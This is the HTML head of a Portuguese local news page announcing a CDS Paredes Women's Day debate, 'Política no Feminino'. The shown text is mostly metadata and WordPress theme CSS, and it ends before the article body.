

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://santotirsodigital.pt/nota-a-comunicacao-social/
body_size: 26757
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="pt-PT"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="pt-PT"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="pt-PT"> <!--<![endif]-->

<head>


<meta charset="UTF-8" />
<title>NOTA À COMUNICAÇÃO SOCIAL - SantoTirsoDigital</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<link rel="pingback" href="https://santotirsodigital.pt/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />	

<link rel="apple-touch-icon-precomposed" href="https://santotirsodigital.pt/wp-content/uploads/2023/08/Logo-STD_peq-1.png" />
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://santotirsodigital.pt/nota-a-comunicacao-social/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="NOTA À COMUNICAÇÃO SOCIAL - SantoTirsoDigital" />
	<meta property="og:description" content="NOTA À COMUNICAÇÃO SOCIAL CDS Paredes convida Vereadoras do distrito do Porto para assinalar o Dia Internacional da Mulher com um debate “Política no Feminino” é o nome do evento que decorrerá na Biblioteca Municipal de Paredes no dia 8 de Março Catarina Araújo e Andreia Neto serão as oradoras do evento “Política no Feminino”,Read More" />
	<meta property="og:url" content="https://santotirsodigital.pt/nota-a-comunicacao-social/" />
	<meta property="og:site_name" content="SantoTirsoDigital" />
	<meta property="article:published_time" content="2019-03-01T12:54:59+00:00" />
	<meta property="og:image" content="https://santotirsodigital.pt/wp-content/uploads/2019/03/PSD_renamed.jpg" />
	<meta property="og:image:width" content="710" />
	<meta property="og:image:height" content="335" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="SantoTirsoDigital" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="SantoTirsoDigital" />
	<meta name="twitter:label2" content="Tempo estimado de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://santotirsodigital.pt/nota-a-comunicacao-social/","url":"https://santotirsodigital.pt/nota-a-comunicacao-social/","name":"NOTA À COMUNICAÇÃO SOCIAL - SantoTirsoDigital","isPartOf":{"@id":"https://santotirsodigital.pt/#website"},"primaryImageOfPage":{"@id":"https://santotirsodigital.pt/nota-a-comunicacao-social/#primaryimage"},"image":{"@id":"https://santotirsodigital.pt/nota-a-comunicacao-social/#primaryimage"},"thumbnailUrl":"https://santotirsodigital.pt/wp-content/uploads/2019/03/PSD_renamed.jpg","datePublished":"2019-03-01T12:54:59+00:00","author":{"@id":"https://santotirsodigital.pt/#/schema/person/d2e98150e19cfea145fe7c0a449dcc98"},"breadcrumb":{"@id":"https://santotirsodigital.pt/nota-a-comunicacao-social/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://santotirsodigital.pt/nota-a-comunicacao-social/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://santotirsodigital.pt/nota-a-comunicacao-social/#primaryimage","url":"https://santotirsodigital.pt/wp-content/uploads/2019/03/PSD_renamed.jpg","contentUrl":"https://santotirsodigital.pt/wp-content/uploads/2019/03/PSD_renamed.jpg","width":710,"height":335},{"@type":"BreadcrumbList","@id":"https://santotirsodigital.pt/nota-a-comunicacao-social/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://santotirsodigital.pt/"},{"@type":"ListItem","position":2,"name":"NOTA À COMUNICAÇÃO SOCIAL"}]},{"@type":"WebSite","@id":"https://santotirsodigital.pt/#website","url":"https://santotirsodigital.pt/","name":"SantoTirsoDigital","description":"As notícias do Vale do Ave","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://santotirsodigital.pt/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-PT"},{"@type":"Person","@id":"https://santotirsodigital.pt/#/schema/person/d2e98150e19cfea145fe7c0a449dcc98","name":"SantoTirsoDigital","image":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://santotirsodigital.pt/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a942c14e8e4cf313c1ce95701ceaee796b5f7230826b0504fcae41d30dc72ab1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a942c14e8e4cf313c1ce95701ceaee796b5f7230826b0504fcae41d30dc72ab1?s=96&d=mm&r=g","caption":"SantoTirsoDigital"},"url":"https://santotirsodigital.pt/author/santotirsodigital/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//hosted.muses.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SantoTirsoDigital &raquo; Feed" href="https://santotirsodigital.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="SantoTirsoDigital &raquo; Feed de comentários" href="https://santotirsodigital.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de SantoTirsoDigital &raquo; NOTA À COMUNICAÇÃO SOCIAL" href="https://santotirsodigital.pt/nota-a-comunicacao-social/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://santotirsodigital.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantotirsodigital.pt%2Fnota-a-comunicacao-social%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://santotirsodigital.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantotirsodigital.pt%2Fnota-a-comunicacao-social%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://santotirsodigital.pt/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://santotirsodigital.pt/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400Italic%2C600%2C700%7CRoboto+Slab%7CMerriweather%3A300italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/style.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/responsive.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/prettyPhoto.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/fontawesome/css/font-awesome.min.css?ver=3.3.0' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
::selection { background: #0000ff; }

::-moz-selection { background: #0000ff; }

.top-bar, .post-content .modern-quote, .mobile-head { border-top-color: #0000ff; }

.main-color,
.trending-ticker .heading,
.nav-light .menu > li:hover > a,
.nav-light .menu > .current-menu-item > a,
.nav-light .menu > .current-menu-parent > a,
.nav-light .menu li li:hover,
.nav-light .menu li li.current-menu-item,
.nav-light .mega-menu .sub-nav li:hover,
.nav-light .menu .sub-nav li.current-menu-item,
.nav-light .menu li li:hover > a,
.nav-light .menu li li.current-menu-item > a,
.nav-light .mega-menu .sub-nav li:hover > a,
.nav-light .menu .sub-nav li.current-menu-item > a,
.nav-light-search .active .search-icon,
.nav-light-search .search-icon:hover,
.breadcrumbs .location,
.gallery-title,
.section-head.prominent,
.recentcomments .url,
.block.posts .fa-angle-right,
.news-focus .section-head,
.focus-grid .section-head,
.post-meta-b .posted-by a,
.post-content a,
.main-stars,
.main-stars span:before,
.related-posts .section-head,
.comments-list .bypostauthor .comment-author a,
.error-page .text-404,
a.bbp-author-name { color: #0000ff; }

.navigation .menu > li:hover > a,
.navigation .menu > .current-menu-item > a,
.navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a,
.block-head,
.tabbed .tabs-list .active a,
.comment-content .reply,
.sc-tabs .active a,
.nav-dark-b { border-bottom-color: #0000ff; }

.main-featured .cat,
.main-featured .pages .flex-active,
.main-pagination .current,
.main-pagination a:hover,
.block-head .heading,
.cat-title,
.post .read-more a,
.rate-number .progress,
.listing-meta .rate-number .progress,
.review-box .overall,
.review-box .bar,
.post-pagination > span,
.button,
.sc-button-default:hover,
.drop-caps { background: #0000ff; }

.nav-search .search-icon:hover,
.nav-search .active .search-icon { border-color: #0000ff; }

.modal-header .modal-title,
.highlights h2:before,
.post-header .post-title:before,
.review-box .heading,
.main-heading,
.page-title,
.entry-title,
div.bbp-template-notice,
div.indicator-hint,
div.bbp-template-notice.info,
.post-content .wpcf7-not-valid-tip { border-left-color: #0000ff; }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #0000ff; } }

.mobile-head { border-top-color: #0000ff; }

.post-content a { color: #0000ff; }

.navigation { background-color: #f2f2f2;; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #f2f2f2;; } }

.navigation.sticky { background: rgb(242,242,242); background: rgba(242,242,242, 0.9);; }

.navigation a, .mega-menu .heading, .mega-menu .featured h2 a { color: #1f2c38;; }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #e4e4e4;; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #e4e4e4;; } }

.navigation { border-color: #e4e4e4;; }

.post-content { font-size: 14px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-size: 12px;  }
.post-content h1 { font-size: 36px;; }

.post-content h2 { font-size: 30px;; }

.post-content h3 { font-size: 21px;; }

.post-content h4 { font-size: 19px;; }

.post-content h5 { font-size: 17px;; }

.post-content h6 { font-size: 16px;; }

body { background-image: url(https://santotirsodigital.pt/wp-content/uploads/2023/07/Mosteiro_de_STS_1680.jpg);;background-repeat: no-repeat; background-attachment: fixed; background-position: center center; -webkit-background-size: cover; -moz-background-size: cover;-o-background-size: cover; background-size: cover; }

body.boxed { background-image: url(https://santotirsodigital.pt/wp-content/uploads/2023/07/Mosteiro_de_STS_1680.jpg);;background-repeat: no-repeat; background-attachment: fixed; background-position: center center; -webkit-background-size: cover; -moz-background-size: cover;-o-background-size: cover; background-size: cover; }


.cat-9, 
.cat-title.cat-9,
.block-head.cat-text-9 .heading { 
	background: #603814;
}

.block-head.cat-text-9 {
	border-color: #603814;
}
				
.cat-text-9, .section-head.cat-text-9 { color: #603814; }
				 

.navigation .menu > .menu-cat-9:hover > a, .navigation .menu > .menu-cat-9.current-menu-item > a, .navigation .menu > .menu-cat-9.current-menu-parent > a {
	border-bottom-color: #603814;
}

body.boxed.category-9 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/CULTURA-2-1.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-40, 
.cat-title.cat-40,
.block-head.cat-text-40 .heading { 
	background: #42b323;
}

.block-head.cat-text-40 {
	border-color: #42b323;
}
				
.cat-text-40, .section-head.cat-text-40 { color: #42b323; }
				 

.navigation .menu > .menu-cat-40:hover > a, .navigation .menu > .menu-cat-40.current-menu-item > a, .navigation .menu > .menu-cat-40.current-menu-parent > a {
	border-bottom-color: #42b323;
}

body.boxed.category-40 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/EDUCACAO-1.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-5, 
.cat-title.cat-5,
.block-head.cat-text-5 .heading { 
	background: #fec434;
}

.block-head.cat-text-5 {
	border-color: #fec434;
}
				
.cat-text-5, .section-head.cat-text-5 { color: #fec434; }
				 

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #fec434;
}

body.boxed.category-5 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/FREGUESIAS-2.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-13, 
.cat-title.cat-13,
.block-head.cat-text-13 .heading { 
	background: #f7921e;
}

.block-head.cat-text-13 {
	border-color: #f7921e;
}
				
.cat-text-13, .section-head.cat-text-13 { color: #f7921e; }
				 

.navigation .menu > .menu-cat-13:hover > a, .navigation .menu > .menu-cat-13.current-menu-item > a, .navigation .menu > .menu-cat-13.current-menu-parent > a {
	border-bottom-color: #f7921e;
}


.cat-279, 
.cat-title.cat-279,
.block-head.cat-text-279 .heading { 
	background: #fe0000;
}

.block-head.cat-text-279 {
	border-color: #fe0000;
}
				
.cat-text-279, .section-head.cat-text-279 { color: #fe0000; }
				 

.navigation .menu > .menu-cat-279:hover > a, .navigation .menu > .menu-cat-279.current-menu-item > a, .navigation .menu > .menu-cat-279.current-menu-parent > a {
	border-bottom-color: #fe0000;
}


.cat-123, 
.cat-title.cat-123,
.block-head.cat-text-123 .heading { 
	background: #808080;
}

.block-head.cat-text-123 {
	border-color: #808080;
}
				
.cat-text-123, .section-head.cat-text-123 { color: #808080; }
				 

